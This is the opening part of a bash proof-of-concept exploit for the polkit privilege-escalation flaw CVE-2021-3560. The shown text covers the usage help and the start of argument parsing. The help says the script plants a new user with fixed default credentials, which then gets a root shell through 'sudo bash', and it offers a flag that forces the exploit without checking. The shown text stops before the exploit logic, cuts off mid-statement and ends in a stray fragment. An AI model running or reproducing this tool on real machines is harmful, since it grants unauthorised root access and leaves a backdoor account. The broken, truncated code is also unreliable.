 #!/bin/bash
$USR
$PASS
$TIME
$FORCE
RED='\033[0;31m'
GREEN='\033[0;32m'
BLUE='\033[0;34m'
NC='\033[0m' # No Color
# Argparse
function usage(){
    echo "CVE-2021-3560 Polkit v0.105-26 Linux Privilege Escalation PoC by SecNigma"
    echo ""
    echo "Original research by Kevin Backhouse"
    echo "https://github.blog/2021-06-10-privilege-escalation-polkit-root-on-linux-with-bug/#vulnerability"
    echo ""
    echo "USAGE:"
    echo "./poc.sh"
    echo "Optional Arguments:"
    echo -e "\t-h --help"
    echo -e "\t-u=Enter custom username to insert (OPTIONAL)"
    echo -e "\t-p=Enter custom password to insert (OPTIONAL)"
    echo -e "\t-f=y, To skip vulnerability check and force exploitation. (OPTIONAL)"
    echo -e "\t-t=Enter custom sleep time, instead of automatic detection (OPTIONAL)"
    echo -e "\tFormat to enter time: '-t=.004' or '-t=0.004' if you want to set sleep time as 0.004ms "
    echo -e "Note:"
    echo -e "Equal to symbol (=) after specifying an option is mandatory."
    echo -e "If you don't specify the options, then the script will automatically detect the possible time and"
    echo -e "will try to insert a new user using that time."
    echo -e "Default credentials are 'secnigma:secnigmaftw'"
    echo -e "If the exploit ran successfully, then you can login using 'su - secnigma'"
    echo -e "and you can spawn a bash shell as root using 'sudo bash'"
    printf "${RED}IMPORTANT: THIS IS A TIMING BASED ATTACK. MULTIPLE TRIES ARE USUALLY REQUIRED!!${NC}\n"
    echo -e ""
}
while [ "$1" != "" ]; do
    PARAM=`echo $1 | awk -F= '{print $1}'`
    VALUE=`echo $1 | awk -F= '{print $2}'`
    case $PARAM in
        -h | --help)
            usage
            exit
            ;;
        -u)
            USR=$VALUE
            ;;
        -p)
i.sh